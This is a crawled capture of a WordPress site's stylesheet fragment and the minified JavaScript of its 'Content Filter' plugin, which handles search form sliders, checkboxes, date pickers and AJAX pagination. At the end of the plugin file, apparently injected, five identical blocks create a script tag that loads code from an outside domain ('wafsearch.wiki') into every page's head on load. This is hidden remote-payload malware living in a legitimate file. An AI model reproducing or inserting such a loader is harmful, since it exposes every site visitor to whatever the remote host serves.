.wcf-weight_range_slider .wcf-field-radio-set{margin-top:10px;}
.wcf-weight_range_slider .ui-slider-range{height:6px;background:#bd9e60;position:absolute}
.wcf-weight_range_slider .ui-slider-handle{position:absolute;width:10px;height:10px;border-radius:6px;background:#fff;border:2px solid #bd9e60;margin-left:-5px;margin-top:-2px;}
.wcf-field-radio-set .wcf-radio-wrapper{margin-bottom:10px;line-height:20px;}
.wcf-form-search input[type="text"].range_min{width:40%;float:left;}
.wcf-form-search input[type="text"].range_max{width:40%;float:right;}

.wcf-form-search.wcf-arrow-field .wcf-label:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading:before{transform:translateY(0) rotate(-90deg);}
.wcf-form-search.wcf-arrow-field .wcf-label.wcf-closed:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading.wcf-closed:before{transform:translateY(0) rotate(0);}

--- FILE ---
content_type: application/javascript
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js
body_size: 2159
content:
!function(t){"use strict";function a(a,e){this.$el=t(a),this.options=t.extend({scroll_top:"yes",tooltip:"yes",ajax_loader:'<div class="wcf-ajax-loading"></div>',ajax_complete:"",clear_class:"",clear_icon:"&times;"},e),this.init()}a.prototype={init:function(){this.toggle_field(),this.form_search()},toggle_field:function(){t(".wcf-arrow-field .wcf-label").on("click",function(a){a.preventDefault();var e=t(this);t(document).width()<1024?(t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-label").not(this).addClass("wcf-closed"),t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-field-body").slideUp(300),e.hasClass("wcf-closed")?e.parent().find(".wcf-field-body").slideDown(300,function(){e.removeClass("wcf-closed")}):e.parent().find(".wcf-field-body").slideUp(300,function(){e.addClass("wcf-closed")})):e.parent().find(".wcf-field-body").slideToggle(300,function(){e.toggleClass("wcf-closed")})})},init_date:function(a){t(".range_date_wrapper",a).each(function(){var a=t(this),e=a.data("format-date"),n=t(".date_from",a),i=t(".date_to",a);n.length>0&&(n.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){i.datepicker("option","minDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>',beforeShow:function(t,a){a.dpDiv.addClass("wcf-date-picker-skin")}}),i.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){n.datepicker("option","maxDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>'}))})},init_range_slider:function(a,e){var n=this,i=t(".slider-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}})})},init_weight_range_slider:function(a,e){var n=this,i=t(".slider-weight-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}}),l.change(function(){var a=t(this);a.val()<d&&a.val(d),r.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()}),s.change(function(){var a=t(this);a.val()>p&&a.val(p),f.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()})})},init_checkbox:function(a,e){var n=this;t(".wcf-checkbox-all",a).on("click",function(i){var o=t(this),c=o.closest(".wcf-field-checkbox");o.is(":checked")?c.find(".wcf-checkbox-item").prop("checked",!0):c.find(".wcf-checkbox-item").prop("checked",!1),n.form_submit(a,e)}),t(".wcf-field-checkbox, .wcf-field-taxonomy_checkbox, .wcf-field-checkbox_color",a).each(function(){var i=t(this),o=t(".wcf-checkbox-all",i),c=t(".wcf-checkbox-item",i),l=c.length;o.on("click",function(i){t(this).is(":checked")?c.prop("checked",!0):c.prop("checked",!1),n.form_submit(a,e)}),c.on("click",function(){i.find(".wcf-checkbox-item:checked").length==l?o.prop("checked",!0):o.prop("checked",!1),n.form_submit(a,e)})})},reset:function(a,e){var n=this;a.find(".wcf-reset-button").on("click",function(){a.find("[data-reset]").each(function(){var a=t(this),e=a.data("type"),n=a.data("reset");if("rating"==e)a.find("input").attr("checked",!1),a.find('input[value="'+n+'"]').attr("checked",!0);else if("range_slider"==e||"price"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l)}else if("weight_range_slider"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-weight-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l),a.find(".wcf-field-radio-set").find('input[value="gm"]').attr("checked",!0)}else if("double_taxonomy"==e)a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),a.find(".wcf-field-radio-set").find('input[value="simple"]').attr("checked",!0),jQuery(".wcf-checkbox-simple-wrap").slideDown(500),jQuery(".wcf-checkbox-full-wrap").slideUp(500);else if("taxonomy"==e||"meta_field"==e||"acf"==e){var s=a.data("display");if("checkbox"==s||"color"==s||"multiselect"==s){var r=n.split("|");a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),t.each(r,function(t,e){"multiselect"==s?a.find('option[value="'+e+'"]').attr("selected",!0):a.find('input[value="'+e+'"]').attr("checked",!0)})}else"radio"==s?a.find('input[value="'+n+'"]').attr("checked",!0):"select"==s?a.find("select").val(n):"text"==s?a.find('input[type="text"]').val(n):"textarea"==s&&a.find('input[type="textarea"]').val(n)}else"date"==e?a.find('input[type="text"]').val(n):"author"==e||"sort"==e?a.find("select").val(n):"input_query"==e&&a.val(n)}),n.form_submit(a,e)})},form_search:function(){var a=this,e=this.$el,n=e.data("form"),i=t("#wcf-form-wrapper-"+n),o=i.length,c=e.data("auto"),l=window.location.pathname,s=e.data("ajax");if(o&&"ajax"==s){var r=i.data("loop"),f=i.data("columns");a.pagination_link(i,n,r,f)}"yes"==c&&t('input[type="text"], input[type="radio"], select, textarea',e).on("change",function(){e.submit()}),e.on("submit",function(c){if(0==o);else if("ajax"==s){c.preventDefault();var r=i.data("loop"),f=i.data("columns"),d=e.serialize();window.history.pushState("",document.title,l+"?"+d),i.append(a.options.ajax_loader),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:l,search:d,form_id:n,loop:r,result_columns:f},function(e){i.animate({opacity:0},500,function(){t(this).html(e).animate({opacity:1},500,function(){"yes"==a.options.scroll_top&&a.scroll_top(),a.pagination_link(i,n,r,f),a.ajax_call(i,n,r,f),t.isFunction(a.options.ajax_complete)&&a.options.ajax_complete.call(a)})})})}else e.attr("action","")}),a.init_date(e),a.init_checkbox(e,c),a.init_range_slider(e,c),a.init_weight_range_slider(e,c),a.reset(e,c),a.clear_query(e),a.tooltip(e)},tooltip:function(a){"yes"==this.options.tooltip?a.find("[data-tooltip]").each(function(){var a=t(this),e=a.data("tooltip");a.removeAttr("data-tooltip"),""!=e&&a.wrapInner('<span data-tooltip="'+e+'"></span>')}):a.find("[data-tooltip]").removeAttr("data-tooltip")},clear_query:function(t){function a(){i.val().replace(/^\s+|\s+$/g,"").length>0?e.show():e.hide(),e.css({top:i.outerHeight()/2-e.height()/2})}var e,n=this,i=t.find('input[name="s"]');0!=i.length&&(i.parent().hasClass("wcf-clear-query-wrapper")||(i.wrap('<div class="wcf-clear-query-wrapper"></div>'),i.after('<a class="wcf-clear-query '+n.options.clear_class+'">'+n.options.clear_icon+"</a>")),(e=i.next()).on("click",function(t){t.preventDefault(),i.val(""),a(),i.focus()}),i.on("keyup keydown change focus",a),a())},ajax_call:function(t,a,e,n){t.trigger("wcf_form_search_ajax_done",[t,a,e,n])},form_submit:function(t,a){"yes"==a&&t.submit()},pagination_link:function(a,e,n,i){var o=this;t(".wcf-pagination a",a).unbind().bind("click",function(c){c.preventDefault();var l=t(this).data("page"),s=t(this).attr("href"),r=document.createElement("a");r.href=s,window.history.pushState("",document.title,r.pathname+r.search),a.append(o.options.ajax_loader);var f=window.location.pathname,d=window.location.search;""!=d&&"?"==d.substring(0,1)&&(d=d.replace("?","")),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:f,search:d,page_number:l,form_id:e,loop:n,result_columns:i},function(c){a.animate({opacity:0},500,function(){t(this).html(c).animate({opacity:1},500,function(){"yes"==o.options.scroll_top&&o.scroll_top(),o.pagination_link(a,e,n,i),o.ajax_call(a,e,n,i),t.isFunction(o.options.ajax_complete)&&o.options.ajax_complete.call(o)})})})})},scroll_top:function(){t("html, body").animate({scrollTop:0},200)}},t.fn.WCFilter=function(e){return this.each(function(){t.data(this,"plugin_wcfilter")||t.data(this,"plugin_wcfilter",new a(this,e))})}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);